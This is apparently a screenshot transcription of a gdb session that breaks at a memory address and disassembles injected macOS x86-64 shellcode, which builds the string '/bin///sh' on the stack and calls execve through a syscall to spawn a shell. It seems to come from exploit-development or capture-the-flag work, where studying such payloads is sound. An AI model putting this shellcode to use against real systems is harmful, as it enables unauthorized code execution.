 [(gdb) b *0x346ac1c108e0
Breakpoint 1 at 0x346ac1c108e0
[(gdb) c
Continuing.
Breakpoint 1, 0x0000346ac1c108e0 in ?? ()
[(gdb) x/10i $rip
=> 0x346ac1c108e0: pushq $0x68
0x346ac1c108e2: movabs $0x732f2f2f6e69622f,%rax
0x346ac1c108ec: push %rax
0x346ac1c108ed: mov %rsp,%rdi
0x346ac1c108f0: pushq $0x200003b
0x346ac1c108f5: pop %rax
0x346ac1c108f6: syscall